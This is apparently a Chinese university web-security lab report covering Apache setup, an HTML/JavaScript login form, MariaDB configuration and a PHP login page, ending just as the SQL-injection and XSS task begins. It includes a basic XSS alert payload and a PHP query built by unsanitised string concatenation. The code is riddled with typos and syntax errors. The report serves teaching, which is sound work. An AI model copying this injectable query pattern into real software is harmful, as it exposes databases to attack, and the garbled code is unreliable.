192405实验八 Web安全
实验八 Web安全
一、实践内容
(1)Web前端HTML
能正常安装、启停Apache。理解HTML,理解表单,理解GET与POST方法,编写一个含有表单的
HTML
(2)Web前端javascipt
理解JavaScript的基本功能,理解DOM
在(1)的基础上,编写JavaScript验证用户名、密码的规则。在用户点击登陆按钮后回显“欢
迎+输入的用户名”
尝试注入攻击:利用回显用户名注入HTML及JavaScript
(3)Web后端1
MySQL基础:正常安装、启动MySQL,建库、创建用户、修改密码、建表
(4)Web后端2
编写PHP网页,连接数据库,进行用户认证
(5)最简单的SQL注入,XSS攻击测试
(6)安装Webgoat或类似平台,并完成SQL注入、XSS、CSRF攻击
二.实践相关知识点
理解常用网络攻击技术的基本原理及Webgoat的相关实践
(1)表单
表单在网页中主要负责数据采集功能。一个表单有三个基本组成部分: 表单标签:这里面包含
了处理表单数据所用CGI程序的URL以及数据提交到服务器的方法。 表单域:包含了文本框、密码框、隐
藏域、多行文本框、复选框、单选框、下拉选择框和文件上传框等。 表单按钮:包括提交按钮、复位按钮
和一般按钮;用于将数据传送到服务器上的CGI脚本或者取消输入,还可以用表单按钮来控制其他定义了处
理脚本的处理工作
(2)SQL注入
SQL注入即是指web应用程序对用户输入数据的合法性没有判断或过滤不严,攻击者可以在web
应用程序中事先定义好的查询语句的结尾上添加额外的SQL语句,在管理员不知情的情况下实现非法操作,
以此来实现欺骗数据库服务器执行非授权的任意查询,从而进一步得到相应的数据信息
(3)XSS攻击
XSS攻击通常指的是通过利用网页开发时留下的漏洞,通过巧妙的方法注入恶意指令代码到网页,
使用户加载并执行攻击者恶意制造的网页程序。这些恶意网页程序通常是JavaScript,但实际上也可以包
括Java、 VBScript、ActiveX、 Flash 或者甚至是普通的HTML。攻击成功后,攻击者可能得到包括
但不限于更高的权限(如执行一些操作)、私密网页内容、会话和cookie等各种内容
(4)CSRF攻击
CSRF 英文全称是 Cross-site request forgery,所以又称为“跨站请求伪造”,是指黑客
引诱用户打开黑客的网站,在黑客的网站中,利用用户的登录状态发起的跨站请求。简单来讲,CSRF 攻击
就是黑客利用了用户的登录状态,并通过第三方的站点来做一些坏事
(5)WebGoat
WebGoat是OWASP组织研制出的用于进行web漏洞实验的应用平台,用来说明web应用中存在的
安全漏洞。WebGoat运行在带有java虚拟机的平台之上,当前提供的训练课程有30多个,其中包括:跨站
点脚本攻击(XSS)、访问控制、线程安全、操作隐藏字段、操纵参数、弱会话cookie、SQL盲注、数字
型SQL注入、字符串型SQL注入、web服务、Open Authentication失效、危险的HTML注释等等































三.实践过程
3.1 任务一 Web前端HTML
- step1:开启Apache服务
因为kali默认已经安装Apache服务,所以我们只需要输入命令 /etc/init.d/apache2 start 开启Apache服务即可,如下图所示 - 
2.step2:验证Apache服务 启动Apache服务后,在浏览器输入本机的IP地址(ipconfig查询),如果可以打开Apache的 默认网页,则证明服务开启成功,如下图所示
域名查询工具,可以用来测试域名系统工作是否正常

3.step3:编写一个含有表单的html文件 进入 /var/www/html路径(Apache目录),用vi命令新建一个表单的html文件 rwl_form. html,如下图所示
vi zwh_form.html
<html>
<head>
<title>Login</title>
<meta http-equiv="Content-Type"content="text/html;charset=utf-8"/>
</head>
<html>
<head>
<title>用户登录</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
</head>
<body>
<h2 align="center">登录</h2>
<center>
<form action="login" method="post">
<input placeholder="请输入用户名" name="Name" class="user" type="text">
<br>
</br>
<input placeholder="请输入密码" name="Password"class="pass"type="password">
<br>
</br>
<input type="submit"value=“登录”>
</form>
</center>
</body>
</html>
4.step4:在网页显示编写的html文件 在浏览器输入 /var/www/html/simple_form.html,打开网页如下图所示,即为我们编写 的html文件

3.2 任务二 Web前端javascipt


step1:新建一个带有javascipt代码的html文件 在原有的zwh_form.html的基础上,可以添加一段JavaScript代码,以完成对用户是否填写 用户名和密码的判断。修改后的zwh_form.html1.html,如下图所示
<html>
<head>
<title>用户登录</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
</head>
<body>
<h2 align="center">Login</h2>
<center>
<form action="first_rwl.php" method="post" name="form_login">
<input placeholder="请输入用户名"name="Name"class="user" type="text" onfocus="if (this.value='Your username') this.value='';"/>
<br>
</br>
<input placeholder="请输入密码"name="Password"class="pass" type="password" onfocus="if (this.value='Your password')this.value-'';"/>
</br>
<input type="submit" value="登录"onclick="return Login()"/>
</form>
</center>
<script language="javascript">
function Login(){
var username = document.form_login.Name.value ;
var password = document.form_login.Password,value ;
if((username="") || (username="Your username")){
alert("输用户名");
return false ;
}
if((password="") || (password = "Your password")){
alert("输密码");
return false;
}
alert("欢迎你,20192405!");
}
</script>
</body>
</html>

我们可以尝试对其进行注入攻击,可以尝试注入一段JavaScript代码,
<script>alert ("20192405zwh");</script>
,可以发现还是能够正常进行登录回显,如下图所示
3.3 任务三 Web后端1

step1:下载安装并启动mysql 在kali虚拟机中,无法直接对mysql进行使用,相对应的是采用的mysql的替代品MariaDB( 两者是完全兼容的,只是名字不太一样),所以我们首先需要下载mariadb服务。输入命令 apt-get ins tall mariadb-server(服务端)和 apt-get install mariadb-client (客户端)即可成功对其 进行下载安装,如下图所示step2:启动mysql服务 在step1中安装完成MariaDB后,我们输入命令 systemctl start mysql 即可打开mysql 服务,再输入命令 systemctl status mysql 可以查看当前mysql服务的执行状态,如下图所示

启动完成mysql服务之后,我们输入命令 mysql 即可进入MariaDB命令行界面,如下图所示


step3:


修改密码 首先我们输入命令 use mysql;(进入mysql数据库),然后输入命令 show databases;( 查看现有的数据库),如下图所示接下来我们输入命令 SET PASSWORD FOR 'root'@'localhost' = PASSWORD('zwh666' ); 修改root用户登录数据库mysql的登录密码(这里千万不能直接使用upgrade语句,因为mysql.use r是一个视图,视图是不支持增删改查操作的),如下图所示

修改成功后,我们退出MariaDB控制台,重新在命令行输入命令 mysql -u root -p 并且采 用我们刚刚修改完成的密码进行登录,可以发现登录成功,如下图所示

step4:


建库建表 进入MariaDB命令行之后,我们输入命令 create database zwh; 创建一个新的数据库,创 建完成之后,我们可以看到数据库表中有我们刚建好的数据库 zwh ,如下图所示

输入建表的命令,并向新建的表中插入数据,如下图所示
create table user_login (useremail VARCHAR(20),password VARCHAR(20));

step5:

创建用户 首先我们输入命令 create user 'zwh'@'localhost' identified by '20192405'; 为我们的zwh数据库新建一个登录用户(用户名:zwh,密码:20192405),再输入命令 grant select,insert,update,delete on zwh.* to 'zwhl'@'localhost' identified by '20192405'; 对数据库的所有新建表项赋予所有权限(包括增删改查)。完成以上操作之后,我们输入 flush privileges; 对权限表进行更新操作(如果不刷新权限表,之前的赋权操作相当于是无用功),如下图所示

输入
命令 mysql -u zwh -p ,使用新用户登录rwl数据库,可以成功得到结果,如下图所示
· step1:
编写登录的php文件
首先我们可以编写一个登录用的php文件login.php,在该代码里面使用了mysqli对数据库rwl
进行了连接,具体代码如下
<?php
$uname=$_POST["Email"l;
$pwd=$_POST["Password"];
echo $uname;
$query_str ="SELECT* FROM user login where username= '$uname' andpassword=' $pwd';' ;
$mysqli = new mysqli("127.0.0.1","zwh","20192405","zwh");
$query_strl ='use zwh';
if($mysqli->connect_errno)
{
printf("Connect failed:ss\n",$mysqli->connect_error);
exit();
}
echo "connection ok!";
if($result = $mysqli->query($query_str1))
echo"<br>Success into database!";
echo $uname;
if ($result = $mysqli->query($query_str))
{
if ($result->num_rows>0)
{
echo "<br> Welcome login Mr/Mrs:($uname】 <br>";
}
else
{
echo "<br> login failed!<br>";
}
$result->close();
}
$mysqli->close();
?>
step2:
PHP+mysqli测试 打开网站(打开网站之前需要先输入命令 systemctl start apache2 打开apache服务), 可以发现用户登录成功,如果密码输入错误,则无法进行登录
3.3 任务五 最简单的SQL注入,XSS攻击测试
step1:
